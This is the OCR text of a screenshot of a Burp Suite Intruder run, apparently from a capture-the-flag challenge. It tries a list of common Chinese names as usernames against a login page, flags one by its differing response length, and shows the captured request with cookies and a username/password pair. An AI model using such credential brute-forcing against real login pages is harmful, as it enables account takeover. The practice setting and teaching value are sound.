 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
311 lixiuyun 200 1044
0 200 1009
1 zhangwei 200 1009
2 wangwei 200 1009
3 wangfang 200 1009
4 liwei 200 1009
5 lina 200 1009
6 zhangmin 200 1009
7 lijing 200 1009
8 wangjing 200 1009
9 liuwei 200 1009
10 wangxiuying 200 1009
Request Response
Raw Params Headers Hex
=b3;q=0.9
Referer: http://c280c9359adc4376b524624b783293699f6b906df102472e.changame.ichunqiu.com/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4d2;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751,1578899526,1578901644;
ci_session=689b9b31793ad688cb71b8021c50843c7ddc80e4; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1579055635;
PHPSESSID=k3a6etppc6hurangahbfohc3r1; __jsluid_h=8fb26ceade52d18e97290aa902f0d80a
Connection: close
username=lixiuyun&password=lixiuyun1990&submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Finished